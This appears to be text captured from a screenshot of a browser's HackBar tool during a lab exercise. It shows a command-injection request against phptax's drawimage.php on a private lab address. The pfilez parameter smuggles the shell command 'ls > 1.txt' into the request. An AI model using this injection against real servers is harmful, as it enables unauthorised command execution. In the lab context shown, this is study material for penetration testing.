 192.168.1.159:8080/phptax/drawimage.php?pfilez=xxx;ls > 1.txt;&pdf=make
图像“http://192.168.1.159:8080/phptax/drawimage.php?pfilez=xxx;ls%20%3E%201.txt;&pdf=make”因存在错误而无法显示。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.1.159:8080/phptax/drawimage.php?pfilez=xxx;ls > 1.txt;&pdf=make
Use POST method
MODIFY HEADER
Name Value
Host 192.168.1.159:8080